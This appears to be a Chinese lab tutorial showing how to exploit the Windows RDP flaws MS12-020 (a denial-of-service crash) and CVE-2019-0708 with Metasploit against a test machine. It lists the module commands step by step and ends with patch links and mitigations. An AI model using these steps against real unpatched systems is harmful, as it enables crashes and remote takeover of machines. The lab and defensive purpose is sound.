一、MS12-020

1.准备阶段

前提:靶机开放了3389端口,系统没有装补丁。

受影响Windows系统版本:

Windows7

Windows Server 2008 R2

Windows Server 2008

Windows 2003

Windows XP

因此,实验靶机选win7系统,IP:10.0.0.199。



开启靶机远程桌面;



查看是否打过补丁:

2.攻击步骤(依然按照经典六步)

1.进入MSF控制台:msfconsole



2.找到要利用的漏洞输入编号(search命令)

3.使用要利用的攻击项(use命令)



4.查看模块配置信息(带Yes的是需要配置的):命令:show options

查看能攻击哪些系统命令:info

5.配置(set命令):Rhosts、Lhost。

6.攻击(exploit命令):建立起会话,进入meterpreter.



use 1:存在dos攻击,会使对方系统崩溃蓝屏。

show options:

set RHOSTS 10.0.0.199

show options确认是否配置

exploit

二、CVE-2019-0708

CVE是国际编号,2019年,0708漏洞。

攻击步骤:(经典六步)

1.进入MSF控制台:msfconsole

2.找到要利用的漏洞输入编号(search命令)



search CVE-2019-0708

3.使用要利用的攻击项(use命令)



use1

按照提示设置

4.查看模块配置信息(带Yes的是需要配置的):命令:show options

5.配置(set命令):Rhosts

set Rhosts 10.0.0.199

6.攻击(exploit命令):建立起会话,进入meterpreter.





提示未建立会话,原因是没有设置target.

排错:查看如何使用用"info"

info

set target 1

exploit

三、总结

修复方法:微软已经于2019年05月4日发布了漏洞补丁,请进行相关升级:https://portal.msrc.microsoft.com/en-us/security-guidance/advisory/CVE-2019-0708#ID0EWIAC

Windows XP 及Windows 2003可以在以下链接下载补丁:https://support.microsoft.com/en-us/help/4500705/customer-guidance-for-cve-2019-0708

临时解决方案

1、如暂时无法更新补丁,可以通过在系统上启用网络及身份认证(NLA)以暂时规避该漏洞影响。

2、在网络外围防火墙阻断TCP端口3389的连接,或对相关服务器做访问来源过滤,只允许可信IP连接。

3、禁用远程桌面服务。

本文详细介绍了MS12-020和CVE-2019-0708漏洞的利用过程,包括攻击步骤、配置和修复建议,同时提供了针对Windows系统安全的临时解决方案和补丁下载链接。

本文详细介绍了MS12-020和CVE-2019-0708漏洞的利用过程,包括攻击步骤、配置和修复建议,同时提供了针对Windows系统安全的临时解决方案和补丁下载链接。

541

541

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?